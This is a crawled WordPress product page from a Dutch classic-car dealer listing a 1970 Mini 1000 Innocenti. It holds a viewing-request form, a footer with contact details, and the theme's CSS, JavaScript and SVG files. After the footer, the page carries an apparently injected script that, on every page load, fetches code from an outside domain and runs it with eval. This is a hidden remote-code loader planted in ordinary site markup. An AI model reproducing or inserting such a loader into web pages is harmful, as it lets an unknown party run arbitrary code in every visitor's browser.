<p><label>E-mailadres:<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Telefoonnummer:<br />
<span class="wpcf7-form-control-wrap" data-name="tel-975"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-975" /></span></label>
</p>
<p><label> Bezichtigen van:<br />
<span class="wpcf7-form-control-wrap dynamicname-12" data-name="dynamicname-12"><input type="text" name="dynamicname-12" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" readonly="readonly" value="Mini 1000 innocenti 1970"></span></label>
</p>
<p><label> Pagina link:<br />
<span class="wpcf7-form-control-wrap dynamicname-11" data-name="dynamicname-11"><input type="text" name="dynamicname-11" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" readonly="readonly" value="https://duursmaclassiccar.nl/product/mini-1000-innocenti-1970/"></span></label>
</p>
<p><label> Wanneer wilt u de auto bezichtigen?<br />
<span class="wpcf7-form-control-wrap" data-name="text-332"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-332" /></span></label>
</p>
<p><label>Opmerking:<br />
<span class="wpcf7-form-control-wrap" data-name="textarea-572"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="textarea-572"></textarea></span></label>
</p>
<p>[recaptcha]
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Verzenden" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div></div></div></div></div></div></div>

	<meta itemprop="url" content="https://duursmaclassiccar.nl/product/mini-1000-innocenti-1970/" />

</div><!-- #product-3024 -->

		</div>
		<div class="kc-3 sidebar">
			<div class="element-sb"><h3>Categorieën</h3><ul class="product-categories"><li class="cat-item cat-item-6"><a href="https://duursmaclassiccar.nl/product-categorie/classics/">Classics</a></li>
<li class="cat-item cat-item-124"><a href="https://duursmaclassiccar.nl/product-categorie/geen-categorie/">Geen categorie</a></li>
<li class="cat-item cat-item-7 current-cat"><a href="https://duursmaclassiccar.nl/product-categorie/verkocht/">Verkocht</a></li>
<li class="cat-item cat-item-8"><a href="https://duursmaclassiccar.nl/product-categorie/verwacht/">Verwacht</a></li>
</ul></div><div class="element-sb"><h3>Zoeken</h3>			<div class="ajaxsearchform-container">
			
				<form role="search" method="get" id="ajaxsearchform" action="https://duursmaclassiccar.nl/">
				
					<div>
					
						<label class="reader-text" for="pro_search_input"></label>

						<input type="search"
							   value=""
							   name="s"
							   id="pro_search_input"
							   class="pro_search_input"
							   placeholder="Zoeken naar auto..."
							   data-min-chars="3" autocomplete="off" />

						<input type="submit" id="searchsubmit" value="Zoeken" />
						
						<input type="hidden" name="post_type" value="product" />
						
					</div>
					
				</form>
				
				<div class="ajax_search_results" style="display:none">
				
				</div>
				
			</div>
			
		</div>		</div>
	</div>
</div>

<div id="footer">
	<div class="grid">
		<div class="kc-3">
			<div class="footer-one"><h3>Openingstijden</h3>			<div class="textwidget"><p>Maandag tot en met vrijdag:<br />
08:00 tot 17:30 uur</p>
<p>Zaterdag en 's avonds:<br />
In overleg</p>
</div>
		</div>		</div>
		<div class="kc-3">
			<div class="footer-two"><h3>Contact</h3>			<div class="textwidget"><p><b>T:</b> 06 226 986 94<br />
<b>E:</b> <a href="mailto:johanduursma@gmail.com">johanduursma@gmail.com</a></p>
</div>
		</div>		</div>
		<div class="kc-3">
			<div class="footer-three"><h3>Adres</h3>			<div class="textwidget"><p>Korenmolendreef 5A,<br />
9621 TK Slochteren</p>
</div>
		</div>		</div>
		<div class="kc-3">
					</div>
	</div>
</div>
<div id="copyright">
	&copy; <script>document.write(new Date().getFullYear())</script> Duursma Classic Cars - Kaspcreations
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel='stylesheet' id='vc_tta_style-css' href='https://duursmaclassiccar.nl/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://duursmaclassiccar.nl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/duursmaclassiccar.nl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.12' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12' defer async id='revmin-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_39a283ae7e292bb5bc8e2ef229527d47","fragment_name":"wc_fragments_39a283ae7e292bb5bc8e2ef229527d47","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='script-ph-ajax-pro-search-request-js-extra'>
/* <![CDATA[ */
var pro_search_ajax = {"pro_search_ajaxurl":"https:\/\/duursmaclassiccar.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/ajax-product-search-for-woocommerce//assets/js/custom.js?ver=6.1.9' id='script-ph-ajax-pro-search-request-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=6.8.0' id='vc_accordion_script-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=6.8.0' id='vc_tta_autoplay_script-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/style.css
body_size: -52
content:
@import url(css/reset.css);
@import url(css/grid.css);
@import url(css/style.css);
@import url(css/woocommerce.css);
@import url(css/responsive.css);

--- FILE ---
content_type: text/css
request_url: https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/css/grid.css
body_size: 84
content:
.kc-1 {width: 8.33%; }
.kc-2 {width: 16.66%; }
.kc-3 {width: 25%;}
.kc-4 {width: 33.33%;}
.kc-5 {width: 41.66%;}
.kc-6 {width: 50%;}
.kc-7 {width: 58.33%;}
.kc-8 {width: 66.66%;}
.kc-9 {width: 75%;}
.kc-10 {width: 83.33%;}
.kc-11 {width: 91.66%;}
.kc-12 {width: 100%;}

[class*="kc-"] {
	padding:15px;
	box-sizing: border-box;
    float: left;
}

#wrapper {
	width: 100%;
}
    
.grid {
    width: 85%;
    margin: 0 auto;
}


#top-bar [class*="kc-"]  {
    padding:15px 15px;
}



--- FILE ---
content_type: text/css
request_url: https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/css/style.css
body_size: 1550
content:
@import url('https://fonts.googleapis.com/css?family=PT+Serif:400,400i,700,700i');

body {
	background: #fff;
	font-family: 'PT Serif', serif;
	-webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: auto;
}

#footer a {
    font-family: 'PT Serif', serif;
    font-size: 14px;
    color: #CBCBCB;
    letter-spacing: 0.77px;
    line-height: 28px;
    text-decoration: none;
}

::selection {
	background:#A8AE53;
	color:white;
}

#navigation {
	left:0;
	top:0;
	position: fixed;
	width: 100%;
	min-height: 20px;
	background: black;
	box-shadow: 0px 4px 0px rgba(0,0,0,0.4);
	z-index: 888;
}

h1, h2, h3, h4 {
	font-family: 'PT Serif', serif;
	color: #A8AE53;
}

a {
	font-family: 'PT Serif', serif;
	font-size: 18px;
    line-height: 22px;
    padding-bottom: 10px;
    color: #A8AE53;
}

p {
	font-family: 'PT Serif', serif;
	font-size: 16px;
    line-height: 22px;
    padding-bottom: 10px;
    color:#616161;
}

h1 {
	font-size: 34px;
	letter-spacing: 2.83px;
}

h2 {
	font-size:24px;
	font-weight: 400;
	letter-spacing: 1pt;
}

.title {
	background: #000;
	width: 100%;
	text-align: center;
	margin-bottom:32px;
}

.title h1 {
    padding: 72px 0px;
}

.branding {
	text-align: center;
}

.branding img {
    max-height: 100px;
}

.cart-header-o {
    z-index: 9999;
    width: 100px;
    min-height: 100px;
    right: 0px;
    top: 0px;
    position: fixed;
}


.cart-header {
    background: black;
    width: 200px;
    min-height: 200px;
    position: fixed;
    right: -130px;
    top: -130px;
    z-index: 900;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition-duration: 0.5s; /* Safari */
    transition-duration: 0.5s;
}

.change {
	top:-110px !important;
	right:-110px !important;
	-webkit-transition-duration: 0.5s; /* Safari */
    transition-duration: 0.5s;
}

.totaal-items {
	z-index: 999;
    position: fixed;
    right: 20px;
    top: 28px;
    font-size: 14px;
    text-decoration: none;
    color:#A8AE53;
    display: none;
}

.visible {
	display: block !important;
}

.hide {
	display: none;
}

.cart-header img {
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    margin: 164px 152px 4px 85px;
}

.menu-right-menu-container ul li, .menu-left-menu-container ul li {
    float: left;
    padding: 43px 24px;
}

.menu-right-menu-container ul li a, .menu-left-menu-container ul li a {
	font-family: 'PT Serif', serif;
	font-size:16px;
	letter-spacing: 1px;
    color:white;
    text-decoration: none;
	border-bottom: 2px solid rgba(169, 174, 84, 0);
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.menu-right-menu-container ul li a:hover, .menu-left-menu-container ul li a:hover {
	color:#A8AE53;
	border-bottom: 2px solid;
	border-bottom: 2px solid rgba(170, 174, 84, 1);
	-webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

ul.product-categories li a:hover {
	color:#A8AE53;
	border-bottom: 2px solid;
}

li.current-menu-item a{
	color:#A8AE53 !important;
	border-bottom: 2px solid;
}

.menu-right-menu-container ul {
	float:right;
}

.menu-left-menu-container {
	margin-left:-24px;
}

.menu-right-menu-container {
	margin-right:-24px;
}

.page-content-hp {
	margin-top:116px;
}

.page-content-p {
    margin-top: 156px;
    margin-bottom: 42px;
}

#footer {
    background: #111111;
    width: 100%;
    min-height: 30px;
    display: flex;
    clear: both;
    padding:30px 0px;
}

#footer h3 {
	padding:0 0 20px 0;
}

#footer p {
	font-family: 'PT Serif', serif;
	font-size: 14px;
	color: #CBCBCB;
	letter-spacing: 0.77px;
	line-height: 28px;
}

#copyright {
    background: #000000;
    display: inline-block;
    padding: 12px 0px;
    color: white;
    text-align: center;
    width: 100%;
    font-size: 12px;
}


.t-button {
    background: #A8AE53;
    padding: 20px 24px;
    box-sizing: border-box;
    width: 100%;
    display: flex;
    text-decoration: none;
	font-size: 18px;
	color: #FFFFFF;
	letter-spacing: 0px;
	border-radius: 4px;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.t-button:hover {
    background: #2c2d26;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
  }

.t-button img {
	width: 29px;
    height: 29px;
    margin-top: -3px;
    padding-right: 20px;
    float: left;
}

.a-button {
    background: #2C2D26;
    padding: 20px 24px;
    box-sizing: border-box;
    width: 100%;
    display: flex;
    text-decoration: none;
	font-size: 18px;
	color: #FFFFFF;
	letter-spacing: 0px;
	border-radius: 4px;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.a-button:hover {
	background: #A8AE53;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.a-button img {
	width: 29px;
    height: 29px;
    margin-top: -3px;
    padding-right: 20px;
    float: left;
}

.cat img {
	float:left;
}

.cat h2 {
    font-size: 24px;
    color: #2C2D26;
    letter-spacing: 0px;
    padding-left: 16px;
    margin-top: -6px;
    display: flex;
}

.widget_nav_menu ul li {
	float:none !important;
}

.widget_nav_menu .menu-left-menu-container {
    margin-left: 0 !important;
}

.widget_nav_menu ul li {
    float: none !important;
    padding: 5px 0px 5px 20px;
    position: relative;
}

.widget_nav_menu ul li:before {
    content: '';
    position: absolute;
    left: 0;
    top: 8px;
    background: url(../images/arrow.svg);
    min-height: 14px;
    width: 10px;
    background-repeat: no-repeat;
}

li.chosen a {
    color: #838383;
    text-decoration: none;
    padding: 5px 0px;
    display: inline-block;
}

li.chosen a {
	position: relative;
	width: 100%;
}


li.chosen a:after {
    content: '';
    width: 10px;
    min-height: 10px;
    padding: 3px;
    background: url(../images/close.svg) #333333;
    background-size: 8px;
    background-position: center;
    background-repeat: no-repeat;
    right: 0;
    top: 5px;
    position: absolute;
    border-radius: 40px;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

li.chosen a:hover:after {
	background: url(../images/close.svg) #A8AE53;
	background-size: 8px;
	background-repeat: no-repeat;
	background-position: center;
	-webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.widget_nav_menu ul li a {
    float: none !important;
    padding: 5px 0px;
    /* Occasions: */
	font-size: 18px;
	color: #838383;
	letter-spacing: 0px;
}

.wpcf7 input, .wpcf7 textarea {
	width: 100%;
	margin-top:6px;
	padding:8px;
	box-sizing: border-box;
	border: 1px solid #cdcdcd;
	border-radius: 4px;
}

.wpcf7 input[type="submit"] {
		font-family: 'PT Serif', serif;
    background: black;
    color: #b5ba6d;
    border: 0;
    padding: 8px 14px;
    border-radius: 4px;
    font-size: 14px;
    float: left;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
    width: auto;
}

.wpcf7 input[type="submit"]:hover {
    background: #b5ba6d;
    color: white;
    cursor: pointer;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

#footer input[type="search"] {
    padding: 19px;
    font-size: 14px;
    height: 20px;
    background: #fdfdfd;
    border-radius: 0;
    border: 0;
    width: 100%;
    display: inline-grid;
    box-sizing: border-box;
}

#footer input[type="submit" i] {
    background: #A8AE53;
    color: white;
    border: 0;
    font-size: 14px;
    padding: 8px 14px;
    margin-top: 12px;
    border-radius: 6px;
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern {
	border:none !important;
	color:white;
	background: #A8AE53;
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover {
	background:black;
	color:white;
}

--- FILE ---
content_type: text/css
request_url: https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/css/woocommerce.css
body_size: 1611
content:
#woocommerce-product-search-field {
	width: 100%;
	padding:8px;
	box-sizing: border-box;
	border-radius: 0px;
	border:1px solid #838383;
}

input:-moz-read-only { background: #eee; color: #505050;}
input:read-only { background: #eee; color: #505050;}

.onsale {
	display: none;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { display: none; }

.ajaxsearchform-container {
	position: relative;
}

.ajax_search_results {
	display: block;
    position: absolute;
    top: 30px;
    width: 100%;
}

.ajaxsearchform-container .reader-text {
	display: none !important;
}

#pro_search_input {
	width: 100%;
	padding:8px;
	box-sizing: border-box;
	border-radius: 0px;
	border:1px solid #838383;	
}

input[type="submit"] {
	font-family: 'PT Serif', serif;
    background: black;
    color: #b5ba6d;
    border: 0;
    padding: 8px 14px;
    border-radius: 4px;
    margin-top: 22px;
    font-size: 14px;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

input[type="submit"]:hover {
    background: #b5ba6d;
    color: white;
    cursor: pointer;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

ul.page-numbers {
	clear:both;
}

ul.page-numbers li a {
    float: left;
    margin: 0px 5px;
    padding: 5px 8px;
    font-size: 16px;
    background: black;
    color: #A8AE53;
    text-decoration: none;
}

ul.page-numbers li {
	font-weight: bold;
	color: #A8AE53;
}

.current {
	float: left;
    margin: 0px 5px;
    padding: 8px;
    font-size: 16px;
    background: #A8AE53;
    color: black;
    text-decoration: none;
}

ul.page-numbers li a:hover {
	background: #A8AE53;
	color:black;
	margin: 0px 5px;
	padding: 5px 8px;
	float:left;
}

a.ajax_add_to_cart, .woocommerce a.button {
    padding-top: 6px !important;
    font-family: PTSerif-Bold !important;
    font-size: 14px !important;
    color: #A8AE53 !important;
    letter-spacing: 0px !important;
    display: flex !important;
    text-decoration: none !important;
    background: none !important;
    margin: 0 !important;
    padding: 6px 0px 0px 0px !important;
}

.woocommerce ul.products li.product .price {
	color: #A8AE53 !important;
}

a.ajax_add_to_cart:hover, .woocommerce a.button:hover {
	padding-top: 6px !important;
    font-family: PTSerif-Bold !important;
    font-size: 14px !important;
    color: #A8AE53 !important;
    letter-spacing: 0px !important;
    display: flex !important;
    text-decoration: none !important;
    background: none !important;
}

.add_to_cart_button {
	display: none !important;
}

ul.products .add_to_cart_button {
    display: none !important;
}

.size-shop_single {
    max-width: 100%;
    height: auto;
    border-radius: 2px;
}

.woocommerce ul.products li.product h3 {
	font-size: 18px;
	color: #2C2D26;
	letter-spacing: 0px;
}

.woocommerce-Price-amount amount {
	font-size: 14px;
	color: #A8AE53;
	letter-spacing: 0px;
}

.woocommerce ul.products li.product .button {
	display: none;
}

.woocommerce ul.products li.product a img {
	border-radius: 2px;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    margin-bottom:16px !important;
}

ul.products li {
    float: left;
    margin: 0 3.8% 2.992em 0;
    padding: 0;
    position: relative;
    width: 29.53%;
}

ul.products {
	margin-right: -3.8%;
}

ul.products li img {
    max-width: 100% !important;
    height: auto !important;
    border-radius: 2px;
}

.element-sb {
	margin-bottom:30px;
}

.sidebar h3 {
    font-size: 18px;
    padding-bottom: 20px;
    font-weight: bold;
}

ul.product-categories li {
	float: none !important;
    padding: 5px 0px 5px 20px;
    position: relative;
}



ul.product-categories li:before {
    content: '';
    position: absolute;
    left: 0;
    top: 8px;
    background: url(../images/arrow.svg);
    min-height: 14px;
    width: 10px;
    background-repeat: no-repeat;
}

ul.product-categories li a {
    float: none !important;
    padding: 5px 0px;
    text-decoration: none;
	font-size: 16px;
	color: #838383;
	letter-spacing: 0px;
}

ul.products .add_to_cart_button {
	display: none;
}

ul.products li h3 {
	text-decoration: none;
	font-family: PTSerif-Bold;
	font-size: 18px;
	color: #2C2D26;
	letter-spacing: 0px;
	margin-top:10px;
}

a.woocommerce-LoopProduct-link {
	text-decoration: none;
}

span.price {
    padding-top: 6px;
    font-family: PTSerif-Bold;
    font-size: 14px;
    color: #A8AE53;
    letter-spacing: 0px;
    display: flex;
}

.product_title {
	padding-bottom:8px;
}

span.woocommerce-Price-currencySymbol {
	padding-right: 6px;
}

.woocommerce-ordering {
	margin-bottom:32px;
}

.woocommerce-ordering {
    margin-bottom: 32px;
    float: right;
    margin-top: -51px;
}

.price_slider {
	width: 100%;
	position: relative;
}

.ui-slider-range {
    width: 100%;
    min-height: 5px;
    background: #a8ae53;
    position: relative;
}

.ui-slider-handle {
    left: 0%;
    min-width: 13px;
    min-height: 13px;
    background: black;
    position: absolute;
    top: -4px;
    border-radius: 68px;
}

.ui-slider-handle:hover {
	cursor: pointer;
	min-width: 9px;
    min-height: 9px;
    background: #a8ae53;
    border: 2px solid #000000;
}

.price_slider_amount button {
	font-family: 'PT Serif', serif;
    background: black;
    color: #b5ba6d;
    border: 0;
    padding: 8px 14px;
    border-radius: 4px;
    margin-top: 22px;
    font-size: 14px;
    float: left;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.price_slider_amount button:hover {
    background: #b5ba6d;
    color: white;
    cursor: pointer;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.price_label {
 	font-size: 14px;
    float: right;
    margin-top: 32px;
    color: #878787;
}

.woocommerce-ordering select {
    -moz-appearance: none;
    appearance: none;
    background: none;
    border: none;
    width: 140px;
}

p.woocommerce-result-count {
	font-size: 14px;
}

.screen-reader-text {
	display: none;
}

.sidebar {
	margin-top: 15px;
}

.size-shop_single {
	max-width: 100%;
	height: auto;
}

.thumbnails img {
    width: 33.33%;
    height: auto;
    padding-right: 14px;
    padding-bottom: 14px;
}

.thumbnails {
	margin-top: 10px;
    margin-right: -14px;
}

.woocommerce-error, .woocommerce-info, .woocommerce-message {
    padding: 20px !important;
    margin: 0 0 2em!important;
    position: relative;
    color: #515151;
    border-top: 3px solid #a46497;
    list-style: none!important;
    width: auto;
    word-wrap: break-word;
}

.woocommerce-info {
    border-top-color: none;
    border-top: 0;
    margin-top: 20px !important;
    background: black;
    color: white;
}

.woocommerce-info:before {
	display: none;
}


ul.products li img {
	position: relative;
}


.img-p {
    position: relative;
    overflow: hidden;
}

.more-info-p {
    position: absolute;
    width: 100%;
    height: 100%;
    min-height: 42px;
    background: rgba(0,0,0,0.7);
    border-radius: 2px;
    opacity: 0;
	-webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.more-info-p .box{
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    color:#A8AE53 !important;
}

.box a{
    color:white !important;
}

.box img {
    width: 26px !important;
    margin-right: 8px !important;
}

ul.products li:hover .more-info-p {
	opacity: 1;
	-webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.product-img {
	width: 100%;
	height: 200px;
	border-radius: 2px;
	position: relative;
	overflow: hidden;
	background-position: center center !important;
	-webkit-background-size: cover !important;
	-moz-background-size: cover !important;
	-o-background-size: cover !important;
	background-size: cover !important;
	 background-image: -moz-linear-gradient(rgba(0,0,0,1),rgba(0,0,0,0)); /* Firefox-specific background styles */
    background-image: linear-gradient(rgba(0,0,0,1),rgba(0,0,0,0));
}

.current-cat a {
	font-weight: bold;
	color:#A8AE53 !important;
}

.blurred {
	opacity: 0;
	-webkit-transition-duration: 1s; /* Safari */
    transition-duration: 1s;
}

.all {
	opacity: 1;
	-webkit-transition-duration: 1s; /* Safari */
    transition-duration: 1s;
}

--- FILE ---
content_type: text/css
request_url: https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/css/responsive.css
body_size: 622
content:
.nav-mobile {
	display: none;
}

.menu-button {
	display: none;
}

.hamburger {
    width: 24px;
    float: right;
    padding: 39px 15px;
}

.hamburger div {
	background: #A8AE53;
	min-height: 2px;
	border:0.01px solid;
	width: 100%;
	margin-bottom:4px;
	-webkit-transition-duration: 0.5s; /* Safari */
    transition-duration: 0.5s;
}

.rotate {
	-ms-transform: rotate(45deg); /* IE 9 */
    -webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
    transform: rotate(45deg);
    transform-origin: top left;
    -webkit-transition-duration: 0.5s; /* Safari */
    transition-duration: 0.5s;
}

.rotate-b {
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    transform-origin: bottom left;
    margin-top: 14px;
    -webkit-transition-duration: 0.5s; /* Safari */
    transition-duration: 0.5s;
}

.remove {
	display: none;
	-webkit-transition-duration: 0.5s; /* Safari */
    transition-duration: 0.5s;
}


@media only screen and (max-width: 768px) {
.product-img {
    width: 100%;
    height: 108px;
}	

.woocommerce-ordering {
    margin-bottom: 32px;
    float:none;
    margin-top: 0px;
    margin-left: -6px;
    border: 1px solid;
    width: auto;
    display: -webkit-inline-box;
    padding: 5px;
}
	
#navigation {
	position: absolute;
}


.wpb_wrapper .menu-right-menu-container ul li, .wpb_wrapper .menu-left-menu-container ul li {
    float: left !important;
    padding: 0px 18px !important;
    width: 100% !important;
    float: none;
}

.wpb_wrapper .menu-right-menu-container ul, .wpb_wrapper .menu-left-menu-container ul {
    margin-bottom: 20px;
    display: inline-block;
}

.page-content-hp {
    margin-top: 84px;
}
	
.grid {
	width: 96%;
}

.nav-mobile {
	clear: both;
}

.branding {
	text-align: left !important;
}

.branding img {
    max-width: 224px;
}

.menu-button {
	display: block;
	width: 25% !important;
	float: left !important
}

.branding {
	width: 75% !important;
	float: left !important
}

.left-menu, .right-menu {
	display: none;
}

.sidebar {
	clear: both;
}
	
[class*="kc-"] {
	width: 100%;
	float:none;
}

ul.products li {
	width: 50%;
	margin:0;
	padding:10px;
	box-sizing: border-box;
}
ul.products {
	margin:0px -15px;
}
.menu-right-menu-container ul li, .menu-left-menu-container ul li {
    float: left;
    padding: 14px 0px;
    width: 100%;
    float: none;
}

.menu-right-menu-container ul li a, .menu-left-menu-container ul li a {
    width: 100%;
    display: block;
    border:none !important;
}

.menu-right-menu-container ul li a:hover, .menu-left-menu-container ul li a:hover {
	border:none !important;
}

.menu-right-menu-container ul {
	float:none;
}
.menu-right-menu-container {
    margin-right: 0;
}

.menu-left-menu-container {
    margin-left: 0px;
}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/images/arrow.svg
body_size: 312
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="8px" height="12px" viewBox="0 0 8 12" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 40.1 (33804) - http://www.bohemiancoding.com/sketch -->
    <title>Path 3 Copy 2</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Desktop-HD---Light-Copy" transform="translate(-1065.000000, -1108.000000)" stroke-width="2" stroke="#2C2C26">
            <polyline id="Path-3-Copy-2" transform="translate(1068.500000, 1113.960605) rotate(90.000000) translate(-1068.500000, -1113.960605) " points="1063.5394 1116.38181 1068.4606 1111.4606 1073.4606 1116.4606"></polyline>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/js/menu.js
body_size: 77
content:
jQuery(document).ready(function($){
	$(".menu-button").on("click", function(){
	$(".nav-mobile").slideToggle();
	$(this).toggleClass("active");
	$('.hamburger div:first-child').toggleClass("rotate");
	$('.hamburger div:nth-child(2)').toggleClass("remove");
	$('.hamburger div:last-child').toggleClass("rotate-b");
});	
$(window).load(function() {
	$('ul.products').addClass("all");
	$('ul.products').removeClass("blurred");
});	
});	

--- FILE ---
content_type: image/svg+xml
request_url: https://duursmaclassiccar.nl/wp-content/uploads/2016/12/branding-2-1.svg
body_size: 4889
content:
<?xml version="1.0" encoding="utf-8"?>
